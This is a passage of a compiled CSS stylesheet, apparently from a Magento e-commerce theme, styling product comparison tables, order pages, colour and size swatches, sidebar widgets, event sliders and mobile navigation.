  margin: 18px 0;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  vertical-align: top;
}
.prices-tier {
  background: #f5f5f5;
  margin: 9px 0;
  padding: 9px 13.5px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #111111;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #111111;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #666666;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #111111;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #111111;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 4.5px;
}
.sidebar .product-items .product-item {
  margin-bottom: 18px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 9px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -4.5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 4.5px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 9px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #d1d1d1;
}
.table-comparison .cell {
  padding: 15px;
  width: 140px;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #d1d1d1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 4.5px 8px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 9px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: -6px;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
/* Workaround for unwanted urls and brackets in print order due to bootstrap CSS */
@media print {
  a[href]:after {
    content: none !important;
  }
  td.col.sku {
    overflow-wrap: break-word;
  }
}
.paymentbox {
  padding-bottom: 50px;
  /*border: 2px solid pink;*/
}
.cart-price {
  font-size: 1.2rem;
  color: #999999;
  font-weight: 300;
}
.order-links {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}
td.col.sku {
  overflow-wrap: break-word;
}
.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}
.order-details-items {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-pager-wrapper .toolbar-amount {
  padding-top: 3px;
}
.order-pager-wrapper .pages-items .item:first-child,
.order-pager-wrapper .pages-items .item:last-child {
  margin-right: 0;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}
.page-title-wrapper .order-date {
  margin: 0 0 18px;
}
.account .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 22.5px;
}
.form-orders-search .field.email,
.form-orders-search .field.zip {
  margin-bottom: 0;
}
.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content {
  /*border: 2px solid red;*/
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
  float: left;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.order-tracking {
  border-bottom: 1px solid #d1d1d1;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 9px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 13px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 9px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 9px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #111111;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 30px;
  margin: 0 9px 4.5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff !important;
}
.swatch-option.selected {
  outline: 2px solid #111111;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #000000;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #e02b27;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 4.5px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #ffffff;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #68a8e0;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 18px 0;
}
.swatch-opt-listing {
  margin-bottom: 9px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 9px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 18px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 18px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 9px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 18px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 9px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 9px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 1.3rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #666666;
  border: 1px solid #666666;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 18px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 18px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 18px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 18px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 769px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -9px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 9px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .field-tooltip .field-tooltip-content {
    right: -9px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-button-responsive-smaller,
  .product-info-main .box-tocart .actions .action.tocart {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 9px 36px 9px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 9px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .account .toolbar .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages {
    float: none;
    margin-bottom: 22.5px;
  }
  .abs-shopping-cart-items-mobile .actions,
  .cart-container .form-cart .actions {
    text-align: center;
  }
  .abs-shopping-cart-items-mobile .action.update,
  .abs-shopping-cart-items-mobile .action.continue,
  .abs-shopping-cart-items-mobile .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.continue,
  .cart-container .form-cart .action.clear {
    margin: 0 auto 9px;
  }
  .abs-shopping-cart-items-mobile .action.update,
  .abs-shopping-cart-items-mobile .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .form-cart .action.clear {
    display: block;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\e621';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #e1e1e1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 4.5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #e1e1e1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 9px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #e1e1e1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #e1e1e1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #e1e1e1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #575757;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
